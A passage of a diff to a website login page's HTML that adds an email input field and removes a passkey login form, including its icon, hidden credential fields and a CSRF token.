+            <input type="email" id="txtEmail" name="email" placeholder="example@email.com" required="" autocomplete="off" autofocus="autofocus" maxlength="254">
             <label for="txtEmail">Email</label>
             <span class="bar"></span>
          </div>
@@ -856,24 +856,7 @@
          Or continue with
       </p>
    </div>
-   <div id="passkeysContainer" class="desktop-hidden"><form method="POST" id="passkeysForm">
-            <div class="passkey ">
-            
-                <a class="button passkey-btn" id="btnPasskeys" href="#" rel="nofollow" title="Login with passkeys" role="button" aria-label="Login with passkeys" aria-haspopup="true">
-                    <span>
-                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
-                            <path d="M3 20V17.2C3 16.6333 3.14583 16.1125 3.4375 15.6375C3.72917 15.1625 4.11667 14.8 4.6 14.55C5.63333 14.0333 6.68333 13.6458 7.75 13.3875C8.81667 13.1292 9.9 13 11 13C11.3333 13 11.6667 13.0125 12 13.0375C12.3333 13.0625 12.6667 13.1 13 13.15C12.9333 14.1167 13.1083 15.0292 13.525 15.8875C13.9417 16.7458 14.55 17.45 15.35 18V20H3ZM19 23L17.5 21.5V16.85C16.7667 16.6333 16.1667 16.2208 15.7 15.6125C15.2333 15.0042 15 14.3 15 13.5C15 12.5333 15.3417 11.7083 16.025 11.025C16.7083 10.3417 17.5333 10 18.5 10C19.4667 10 20.2917 10.3417 20.975 11.025C21.6583 11.7083 22 12.5333 22 13.5C22 14.25 21.7875 14.9167 21.3625 15.5C20.9375 16.0833 20.4 16.5 19.75 16.75L21 18L19.5 19.5L21 21L19 23ZM11 12C9.9 12 8.95833 11.6083 8.175 10.825C7.39167 10.0417 7 9.1 7 8C7 6.9 7.39167 5.95833 8.175 5.175C8.95833 4.39167 9.9 4 11 4C12.1 4 13.0417 4.39167 13.825 5.175C14.6083 5.95833 15 6.9 15 8C15 9.1 14.6083 10.0417 13.825 10.825C13.0417 11.6083 12.1 12 11 12ZM18.5 14C18.7833 14 19.0208 13.9042 19.2125 13.7125C19.4042 13.5208 19.5 13.2833 19.5 13C19.5 12.7167 19.4042 12.4792 19.2125 12.2875C19.0208 12.0958 18.7833 12 18.5 12C18.2167 12 17.9792 12.0958 17.7875 12.2875C17.5958 12.4792 17.5 12.7167 17.5 13C17.5 13.2833 17.5958 13.5208 17.7875 13.7125C17.9792 13.9042 18.2167 14 18.5 14Z" fill="#333333"></path>
-                        </svg>
-                    </span>
-                    <span class="passkey-text">Passkey</span>
-                </a>
-            
-            </div>
-
-            <input type="hidden" name="publicKeyCredential" id="resp">
-            <input type="hidden" name="passkeys_login" id="passkeys_login" value="1">
-            <input type="hidden" name="csrf_token" value="7cf9307bc5712c00ffc0bb91376f1ad501f66d16">
-        </form></div>
+   <div id="passkeysContainer" class="desktop-hidden"></div>
    
    
    
